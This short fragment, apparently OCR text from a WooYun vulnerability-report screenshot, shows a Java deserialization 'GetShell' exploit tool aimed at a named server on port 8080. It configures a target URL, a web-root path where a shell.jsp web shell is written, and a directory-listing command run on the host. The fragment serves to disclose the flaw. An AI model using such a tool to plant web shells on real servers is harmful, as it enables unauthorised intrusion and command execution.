 cdcs.gwmdms.com:8080/shell.jsp
HTTP Status 404 - /shell.jsp
type Status report
message /shell.jsp
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://cdcs.gwmdms.com:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls ../server/default/deploy Execute
wooyun test
www.wooyun.org